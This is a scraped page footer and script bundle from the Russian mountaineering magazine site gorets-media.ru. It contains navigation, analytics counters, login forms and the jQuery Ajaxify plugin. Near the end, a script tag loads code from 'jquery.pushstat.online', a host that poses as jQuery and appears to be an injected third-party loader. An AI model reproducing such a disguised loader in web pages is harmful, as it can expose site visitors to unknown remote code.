                                            <a href="/page/alpinisty-iz-peterburga-nachali-podgotovku-k-avto-voshozhdeniju-na-semitysjachnik" title="Альпинисты из Петербурга начали подготовку к авто во ...">Альпинисты из Петербурга начали подготовку к авто во ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/alpinisty-iz-peterburga-nachali-podgotovku-k-avto-voshozhdeniju-na-semitysjachnik">Покорить китайскую вершину Музтаг-Ата на автомобиле &ndash; такая смелая идея пришла в голову петербуржцам. Организатор проекта &ndash; альпинист Руслан Кириченко.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="c7805f985322866575fc0968554b4194" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="c7805f985322866575fc0968554b4194" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4147"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js
body_size: 3583
content:
/*
 * Ajaxify - jQuery Plugin
 * version: 2.00 (11/12/2008)
 * Created by: MaX
 * Examples and documentation at: http://max.jsrhost.com/ajaxify/
 * licensed under and GPL licenses:
 * http://www.gnu.org/licenses/gpl.html
 */

(function($){


jQuery.AjaxifyDefaults = {  
		event:'click', /*specify the event*/
		link:false, /* specify the link, priority is for the href attr.*/
		target:'#container', /*the data loaded via ajax will be placed here*/
		animateOut:false,
		animateIn:false,
		animateOutSpeed:'normal',
		animateInSpeed:'normal',
		method: 'GET', /* the request method GET or POST*/
		tagToload:false, /* inserts just the tag from the data loaded, it can be specified as t a second argument in the 'target' attr(#box,#result)*/
		loading_txt:'',
		loading_img:"images/loading.gif",
		loading_target: false,
		loading_fn:function(options){
			jQuery.ajaxifyLoading(options);
		},
		loadHash:false,	/* for use this to resolve bookmarking issues, see example for more details*/
		title:false, /* change page title along with the request. */
		forms:false, /* send form data along with th request (forms, input , radio ... etc jquery selector) */
		params:'ajax=true',/*extend parameters for the webpage. it can be set to function since v2*/
		timeout:false, /*in ms.  there is a problem in this option on linux servers*/
		contentType:"application/x-www-form-urlencoded",
		dataType:'html',
		cache:false, /* force the browser not to cache*/
		username:false, /*username HTTP access authentication*/
		password:false, /*password HTTP access authentication*/
		onStart:function(op){}, /* a callback function before start requesting.*/
		onError:function(op){
			jQuery.ajaxifyManip(op,"<font style='color: #CC0000'>Error: </font> Couldn't open the page.");		
		}, /* a callback function if error happened while requesting*/
		onSuccess:function(op){},/* a callback function if the request finished successfuly*/
		onComplete:function(op){}//*a callback function when the request finished weather it was a successful one or not.*/
	};
jQuery.AjaxifyFirstLoad = true;
jQuery.AjaxifyhistorySet = new Object();
jQuery.AjaxifyPageTitle = document.title;
jQuery.AjaxifyDebug = true;



jQuery.fn.ajaxify = function(options) {  
	if(!jQuery(this).size()){
		jQuery.ajaxifylog('Error: No matched element/s for your ajaxify selector " '+jQuery(this).selector+' ".');
		return false;
	}
	var ver = jQuery.fn.jquery.split('.');
	if(ver[0] < 1 || ver[1] < 2 || ver[2] < 6){
		jQuery.ajaxifylog('Error: Your jQuery version is old. Version 1.2.6 or newer is required.');
		return false;
	}
	return this.each(function() {
	var current = jQuery.extend({},jQuery.AjaxifyDefaults, options);
	if(jQuery.metadata){
	current = jQuery.extend(current,jQuery(this).metadata());
	}
	
	
	if(current.event){
		jQuery(this).bind(current.event,function(){		
			jQuery(this).ajaxifyAnalyse(current);
			if(!current.hash)
				jQuery.ajaxifyLoad(current);
			else{
				jQuery.ajaxifyHash(current);
			}
			 //stop browser
			if(jQuery(this).is('a') || jQuery(this).is('form')) return false;
		});
	}else{
		jQuery(this).ajaxifyAnalyse(current);
		jQuery.ajaxifyLoad(current);		
	}	
		//for bookmarking	
		if(current.loadHash  && jQuery.AjaxifyFirstLoad){
			jQuery(this).ajaxifyAnalyse(current);
			if(document.location.hash.replace(/^#/, '') == current.hash	&& current.hash){
				jQuery.ajaxifyHash(current);
				jQuery.AjaxifyFirstLoad = false;
			}
		}
		
  }); // end each fn 
}; // end ajaxify fn


 

 
jQuery.fn.ajaxifyAnalyse = function(current){
	current.object = this;
	if(jQuery(this).is('a')){
		if(jQuery(this).attr('href')){
			//if(jQuery.browser.msie)
				//var link = jQuery(this).attr('href').replace(/^#/, "");
			//else
				var link = jQuery(this).attr('href').replace(/^#/, "");
				//alert(link);
			current.link = link || current.link;
		}else 
			current.link;
			
		if(typeof current.tagToload != 'object')
			if(jQuery(this).attr('target'))
				current.target = jQuery(this).attr('target');
			else
				current.target;
		else
			current.target = current.loading_target || '#AjaxifyTemp';
	}
	   
	if(!current.loading_target)
	   current.loading_target = current.target;
	   

	if(current.forms){
		var text = jQuery(current.forms).serialize();
		current.paramres = text;
	}
	
	if(typeof current.params == 'function')
		var params = current.params(current);
	else
		var params = current.params;

	if(typeof params == 'string'){
		if(text)
		current.paramres +='&'+params;
		else
		current.paramres = params;
	}
	
	var len = current.target.length-1;
	if(typeof current.tagToload !='object')
		if(current.target.charAt(len) == '+' || current.target.charAt(len)=='-'){
			current.manip = current.target.charAt(len);
			current.target = current.target.substr(0,len);
		}

   	if(current.loadHash){
		if(!jQuery.historyInit){
			jQuery.ajaxifylog('Error: loadHash is enabled but history plugin couldn\'t be found.');
		return false;
		}
		
		if(current.loadHash === true){
			jQuery.ajaxifylog('Info: It seemes you are upgrading from v1.0. Please see the new documentation about loadHash. "attr:href" will be used instead of "true".');
			current.loadHash = "attr:href";
		}
		if(current.loadHash.toLowerCase() == 'attr:href' || 
			current.loadHash.toLowerCase() == 'attr:rel' ||
			current.loadHash.toLowerCase() == 'attr:title'){
			
			current.loadHash = current.loadHash.toLowerCase();
			current.hash = jQuery(this).attr(current.loadHash.replace('attr:',''));
			if(jQuery.browser.opera){
				current.hash = current.hash.replace('?','%3F');
				current.hash = current.hash.replace('&','%26');
				current.hash = current.hash.replace('=','%3D');
			}
		}else
			current.hash = current.loadHash;
		
		if(!current.hash)
			jQuery.ajaxifylog('Warning: You have specified loadHash, but its empty or attribute couldn\'t be found.');
	}
	
	if(!jQuery(current.target).size() && typeof current.tagToload !='object')
		jQuery.ajaxifylog('Warning: Target " '+current.target+' " couldn\'t be found.');
 	

};

 


jQuery.ajaxifyLoading = function(options){
	var html = "<div id='AjaxifyLoading'><img src='"+options.loading_img+"' alt='Loading...' title='Loading...' >"+options.loading_txt+"</div>";
	if(options.loading_target)
		jQuery.ajaxifyManip(options.loading_target,html);
	else
		jQuery.ajaxifyManip(options,html);
}





jQuery.ajaxifyHash = function(current){
	var ob = new Object();
	jQuery.each(current, function(key, value) {
		ob[key] = value;
	});
	jQuery.AjaxifyhistorySet[ob.hash] = ob;
	location.hash = ob.hash;
	//if(jQuery.AjaxifyFirstLoad.history){
	//alert(ob.hash);
		jQuery.historyInit(jQuery.ajaxifyHistory);
		jQuery.AjaxifyFirstLoad.history = false;
	//}
};





jQuery.ajaxifyLoad = function(current) {
	// turn off globals 
	//alert('ajaxifyLoad'+print_r(current,true));
	jQuery.ajaxSetup({global:false});	
	//start calling  jQuery.ajax function. thank you jquery for making this easy
	jQuery.ajax({
		type: current.method,
		url: current.link,
		dataType: current.dataType,
		data: current.paramres,
		contentType:current.contentType,
		processData:true,
		timeout:current.timeout,
		cache:current.cache,
		username:current.username,
		password:current.password,
		complete: function(){
			current.onComplete(current)
		},
		beforeSend: function(){
			current.onStart(current);
			if(current.animateOut){
				if(current.loading_target != current.target);//diff target? fire before start anim
					current.loading_fn(current);
				jQuery(current.target).animate(current.animateOut,current.animateOutSpeed,function(){
					//alert('hr');
					if(!current.loading_target)//already fired
					current.loading_fn(current);		
				});
			}else
				current.loading_fn(current);
			},
		success: function(data){
		jQuery(current.target).stop();
		jQuery('#AjaxifyLoading').remove();

		if(current.title)
			document.title = current.title;
		else if(document.title != jQuery.AjaxifyPageTitle)
			document.title = jQuery.AjaxifyPageTitle;
		
		if(current.tagToload){
		data = '<div>'+data+'</div>'; //wrap data so we can find tags within it.
			if(typeof current.tagToload == 'string'){
					jQuery.ajaxifyManip(current,jQuery(data).find(current.tagToload)); 					
			}else if(typeof current.tagToload == 'object') {
					jQuery.each(current.tagToload, function(tag, target) {
						if(jQuery(data).find(tag).size())
                        {
							jQuery.ajaxifyManip(target,jQuery(data).find(tag));
                        }
						else
                        {
							jQuery.ajaxifylog('Warning: Tag "'+tag+'" couldn\'t be found.');
                        }
						
					});
			}
		
		}else{
		 // 
		 jQuery.ajaxifyManip(current,data);
		  }
		current.onSuccess(current,data);
		if(current.animateIn)
			jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  
		  },
		  error:function(msg){
			  jQuery(current.target).stop();
			  current.onError(current,msg);
			  if(current.animateIn)
		  jQuery(current.target).animate(current.animateIn,current.animateInSpeed);
		  }
		});
};





jQuery.ajaxifylog = function(message) {
	if(jQuery.AjaxifyDebug)
		if(window.console) {
			 //console.debug(message);
             alert(message);
		} else {
			 alert(message);
		}
};





jQuery.ajaxifyHistory = function(hash){
	if(hash){
		if(jQuery.browser.safari){
			var options = jQuery.AjaxifyhistorySet[location.hash.replace(/^#/,'')]; //fix bug in history.js
		}else
			var options = jQuery.AjaxifyhistorySet[hash];
		
		if(options)
			jQuery.ajaxifyLoad(options);
		else
			jQuery.ajaxifylog('History Fired. But I couldn\'t find hash. Most propabley, the hash is empty. If so, its normal.');
	}
};





jQuery.ajaxifyManip = function(current,data){

if(typeof current != 'object'){
	var target = current;
	var current = new Object;
	var len = target.length-1;
	if(target.charAt(len) == '+' || target.charAt(len)=='-'){
		current.manip = target.charAt(len);
		current.target = target.substr(0,len);
	}
	else{
		current.manip = '';
		current.target = target;
	}
	if(!jQuery(current.target).size())
		jQuery.ajaxifylog('Warning: Target "'+current.target+'" couldn\'t be found.');
}
	
		
	if(current.manip == '+')
		jQuery(current.target).append(data);
	else if(current.manip == '-')
		jQuery(current.target).prepend(data);
	else
		jQuery(current.target).html(data);
};


})(jQuery);


$(document).ready(function(){
    /* CUT */
    $("span.read_more").click(function(){
        $(this).parent().parent().find('.read_more_box').fadeIn(500);
        $(this).parent().parent().find('.read_more_box').css('display', 'inline');
        $(this).hide();
    });


    /* Zoom text functions */
    $('.zoom-font .plus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	size = size + 1;
    	$('.page_content').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.merriweather').css('font-size'));
    	size = size + 1;
    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
    	var size = parseInt($('.ptsans').css('font-size'));
    	size = size + 1;
    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    });
    $('.zoom-font .minus').click(function(){
    	var size = parseInt($('.page_content').css('font-size'));
    	if(size > 6){
	    	size = size - 1;
	    	$('.page_content').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.merriweather').css('font-size'));
	    	size = size - 1;
	    	$('.merriweather').animate({'font-size': size + 'px'}, 500);
	    	var size = parseInt($('.ptsans').css('font-size'));
	    	size = size - 1;
	    	$('.ptsans').animate({'font-size': size + 'px'}, 500);
    	}
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/img-icons.js
body_size: 1334
content:
/*
Примеры.
1. strpos({str: 'Bla-bla-bla...', find: '.', index: 3}); // Вернёт 13
2. strpos({str: 'Bla-bla-bla...', find: '.', index: 4}); // Вернёт null
3. strpos({str: 'Bla-bla-bla...', find: 'bla', index: 1}); // Вернёт 4
*/
function strpos(data) {
   var haystack = data.str, needle = data.find, offset = 0;
   for (var i = 0; i < haystack.split(needle).length; i++) {
   var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
   if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
   }
}

/*

var buttons = '<div class="buttons"><a onclick="window.open(\'http://vk.com/share.php?url=@url@&amp;title=@title@&amp;description=@description@&amp;image=@image@\', \'Опубликовать ссылку во Вконтакте\', \'width=800,height=300\'); return false" title="Опубликовать ссылку во ВКонтакте" href="#" class="vk_img">&nbsp;</a><a onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=@url@&amp;title=@title@&amp;image=@image@\', \'Опубликовать ссылку в Одноклассниках\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Одноклассниках" href="#" class="ok_img">&nbsp;</a><a onclick="window.open(\'http://twitter.com/intent/tweet?text=@title@&amp;url=@url@\', \'Опубликовать ссылку в Twitter\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Twitter" href="#" class="tw_img">&nbsp;</a><a onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=@url@&amp;p[title]=@title@&amp;p[summary]=@description@&amp;p[images][0]=@url_@\', \'Опубликовать ссылку в Facebook\', \'width=640,height=436,toolbar=0,status=0\'); return false" title="Опубликовать ссылку в Facebook" href="#" class="fb_img">&nbsp;</a></div>';


$().ready(function(){
	$('.page_content a > img').each(function(){
		if(strpos({ str: $(this).attr('src'), find: 'uploads', index: 1}))
		{
			tmp = buttons;
			tmp = tmp.replace(/@url@/gi, document.location.href);
			tmp = tmp.replace(/@url_@/gi, encodeURIComponent(document.location.href));
			tmp = tmp.replace(/@title@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@description@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@image@/gi, $(this).attr('src'));
			$(this).after(tmp);
			if(!$(this).parent().hasClass('slider'))
			{
				$(this).parent().css({position: 'relative', 'z-index': '1', 'display': 'block'}); 
			}
			$(this).parent().find('.buttons').css({position: 'absolute', top: '25px', left: '10px', width: '95px', height: '20px', background: 'url(/share42/img-icons.png)', display: 'none', 'z-index': '2', 'font-size': '0'});
			$(this).parent().hover(function(){ $(this).find('.buttons').fadeIn(100); }, function(){ $(this).find('.buttons').fadeOut(100); });
			$(this).parent().find('.buttons a').css({ display: 'inline-block', width: '23px', height: '20px', 'vertical-align': 'top', 'font-size' : 0, 'text-decoration' : 'none'});

		}
	});
});


$().ready(function(){
	$('div.red-arrows').each(function(){
		$(this).html('<p class="red-arrows"><span class="top-arrow"></span>' + $(this).html() + '</div>');
	});
	$('.com_reg, .com_in').click(function(){
		$("html, body").animate({
            scrollTop: '400px'
        }, 600);
	});
});
*/